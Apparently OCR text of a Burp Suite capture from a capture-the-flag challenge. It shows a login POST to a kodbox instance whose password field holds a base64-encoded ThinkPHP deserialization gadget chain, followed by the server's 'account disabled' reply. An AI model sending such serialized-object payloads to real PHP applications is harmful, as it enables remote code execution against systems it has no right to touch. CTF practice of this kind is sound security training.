 Send
Cancel
Target: http://b1aae2f6-7fce-4ef8-8a39-b764d657af8
Request
Pretty Raw Hex
\n
1 POST /?user/index/loginSubmit HTTP/1.1
2 Host: b1aae2f6-7fce-4ef8-8a39-b764d657af8c.node.nkctf.yuzhian.com.cn
3 Content-Length: 439
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
http://b1aae2f6-7fce-4ef8-8a39-b764d657af8c.node.nkctf.yuzhian.com.cn
9 Referer:
http://b1aae2f6-7fce-4ef8-8a39-b764d657af8c.node.nkctf.yuzhian.com.cn/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Cookie: KOD_SESSION_ID=0ad770835a3d393f40b4be59d4b3d82d; CSRF_TOKEN=
JKy2wvjRzi8ud2hk
13 Connection: close
14
15 name=guest&password=
TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoyOntzOjExOiJmaWxlSGFuZGxlcyI
7YTowOnt9czo1OiJmaWxlcyI7YToxOntpOjA7TzoxNjoidGhpbmtcQ29sbGVjdGlvbiI6MTp7cz
o1OiJpdGVtcyI7TzoxMDoidGhpbmtcVmlldyI6Mjp7czo0OiJkYXRhIjthOjE6e3M6ODoiTG9na
W5vdXQiO086MTE6InRoaW5rXERlYnVnIjowOnt9fXM6NjoiZW5naW5lIjthOjE6e3M6NDoidGlt
ZSI7czo1OiIxMDA4NiI7fX19fX0=&rememberPassword=0&salt=1&CSRF_TOKEN=
JKy2wvjRzi8ud2hk&API_ROUTE=user%2Findex%2FloginSubmit
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Sun, 24 Mar 2024 12:22:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Set-Cookie: KOD_SESSION_ID=0ad770835a3d393f40b4be59d4b3d82d; expires=Sun,
24-Mar-2024 16:22:23 GMT; Max-Age=14400; path=/; HttpOnly
7 Set-Cookie: kodUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
8 Set-Cookie: kodTokenUpdate=1; expires=Sun, 31-Mar-2024 12:22:23 GMT;
Max-Age=604800; path=/
9 Set-Cookie: KOD_SESSION_ID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/; HttpOnly
10 Set-Cookie: kodToken=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
11 X-Powered-By: kodbox.
12 Vary: Accept-Encoding
13 Content-Length: 149
14
15 {
16 "code":"10002",
17 "timeUse":"0.0678",
18 "timeNow":"1711282943.1204",
19 "data":"请联系管理员账号被禁用或尚未启用！"
20 }